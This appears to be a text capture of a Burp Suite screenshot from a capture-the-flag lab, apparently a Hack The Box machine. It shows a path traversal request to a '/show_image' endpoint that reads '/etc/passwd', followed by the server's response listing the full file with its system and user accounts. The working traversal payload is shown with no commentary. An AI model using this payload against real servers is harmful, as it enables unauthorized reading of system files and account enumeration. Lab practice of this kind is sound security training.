 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.21.241:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 12 Mar 2023 15:39:53 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false